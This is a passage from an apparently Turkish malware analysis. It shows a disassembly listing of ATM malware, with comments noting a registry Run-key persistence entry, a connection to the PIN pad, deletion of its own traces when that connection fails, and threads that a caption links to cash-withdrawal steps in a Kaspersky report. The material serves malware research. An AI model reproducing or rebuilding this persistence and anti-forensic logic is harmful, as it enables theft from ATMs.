 loc_4200C4: ; Software\Microsoft\Windows\CurrentVersion\Run\AptraDebug -> C:\Windows\system32\ulssm.exe yazılıyor.
call sub_41D940 ; C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\AptraDebug.lnk siliniyor.
test al, al
jz short loc_4200D4
push offset aRegistrySucces ; "\nREGISTRY SUCCESS!\n"
jmp short loc_4200D9
loc_4200D4: ; "\nREGISTRY ERROR!\n"
push offset aRegistryError
loc_4200D9:
push offset dword_42E3D8
call sub_406BF0
add esp, 8
call sub_41F0F0 ; Pin Pad ile bağlantı kuruluyor.
test eax, eax
jz short loc_4200FB
call sub_41C490 ; Pin Pad ile bağlantı kurulamaz ise
; dosya sistemi ve kayıt defteri üzerindeki
; kayıtlar siliniyor.
push 0 ; int
call _exit
loc_4200FB:
lea eax, [esp+
push eax ; lpThreadId
push 0 ; dwCreationFlags
push 0 ; int
push offset sub_41D240 ; int
push 0 ; dwStackSize
push 0 ; lpThreadAttributes
call __beginthreadex
push offset ThreadId ; lpThreadId
push 0 ; dwCreationFlags
push 0 ; int
push offset sub_41FDE0 ; int
push 0 ; dwStackSize
push 0 ; lpThreadAttributes
call __beginthreadex
add esp, 30h
xor eax, eax
pop esi
add esp, 8
retn
sub_420070 endp
Kaspersky firmasının
raporunda geçen para çekme
adımlarına giden blok.